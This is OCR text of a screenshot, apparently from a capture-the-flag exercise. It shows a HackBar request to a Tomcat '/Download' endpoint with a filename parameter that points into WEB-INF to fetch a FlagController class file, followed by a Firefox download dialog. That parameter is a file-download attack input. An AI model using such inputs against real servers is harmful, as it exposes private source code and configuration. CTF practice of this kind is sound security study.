 HTTP Status 405 – Method ... × +
b3a5c1a3-d904-4b5e-aede-cb63237199e5.node4.buuoj.cn:81 ml> 无法连接GEO数据库 ? 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b3a5c1a3-d904-4b5e-aede-cb63237199e5.node4.buuoj.cn:81/Download?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data filename=WEB-INF/classes/com/wm/ctf/FlagController.class
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
HTTP Status 405 – Method Not Allowed
Type Status Report
Message HTTP method POST is not supported by this URL
Description The method received in the request-line is known by the origin server but not supported by the target resource.
Apache Tomcat/8.5.24
正在打开 WEB-INF_classes_com_wm_ctf_FlagController.class
您选择了打开:
WEB-INF_classes_com_wm_ctf_FlagController.class
文件类型: class File (872 字节)
来源: ...3-d904-4b5e-aede-cb63237199e5.node4.buuoj.cn:81
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消